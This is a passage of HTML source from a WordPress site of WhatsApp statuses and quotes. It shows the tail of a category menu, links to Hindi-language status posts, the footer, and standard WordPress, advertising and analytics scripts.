	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="130">Úvodní stránka&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="29">Valentine&#8217;sday&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="143">Vtipy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="41">Whatsapp status&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6274">Wine Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6275">Wisdom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="133">Wishes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="126">Ze světa&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="142">Životní styl&nbsp;&nbsp;(72)</option>
</select>
</form><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
    <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="missed-area">
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/safar-shayari-in-hindi.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tanha-safar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tanha-safar/" title="Permalink to: Tanha Safar"> Tanha Safar</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-27.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/4425/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/4425/" title="Permalink to: Woh Pal Jo Laut Nahi Sakte"> Woh Pal Jo Laut Nahi Sakte</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/maxresdefault-28.jpg'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/chhupa-hua-dard/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/chhupa-hua-dard/" title="Permalink to: Chhupa Hua Dard"> Chhupa Hua Dard</a> </h4> 
              </div>
            </div>
                      <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://statusforwhatsapp.com/wp-content/uploads/2025/10/silhouette-couple-black-mans-figure-600nw-1838557180.webp'); ">
              <a class="link-div" href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/all-status/" alt="View all posts in All in One"> 
                        All in One
                    </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://statusforwhatsapp.com/tere-bina-adhura-sa-lagta-hai-dil/" title="Permalink to: Tere Bina Adhura Sa Lagta Hai Dil"> Tere Bina Adhura Sa Lagta Hai Dil</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer class="footer">
      <div class="overlay">
                    <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                <p class="site-description-footer">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-footer-menu" class="info-right"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a class="nav-link" title="Contact US" href="https://statusforwhatsapp.com/contact/">Contact US</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a class="nav-link" title="DMCA" href="https://statusforwhatsapp.com/dmca/">DMCA</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-110"><a class="nav-link" title="Privacy Policy" href="https://statusforwhatsapp.com/privacypolicy/">Privacy Policy</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://statusforwhatsapp.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-big-skyscraper" id='revbid-big-skyscraper-1451' style='min-width: 120px; min-height: 600px;text-align:center'></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<div data-type="_mgwidget" data-widget-id="1794923">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>		</div>
	</div>
</div>
    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.min.js?ver=6.9" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/js/ms-script.js?ver=6.9" id="script-main-js"></script>
<script type="text/javascript" src="https://js.makestories.io/player/StoryPlayer.js?ver=6.9" id="ms-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statusforwhatsapp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statusforwhatsapp.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2009a8037b7944859631f7350c1afad6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 04:05:26 -->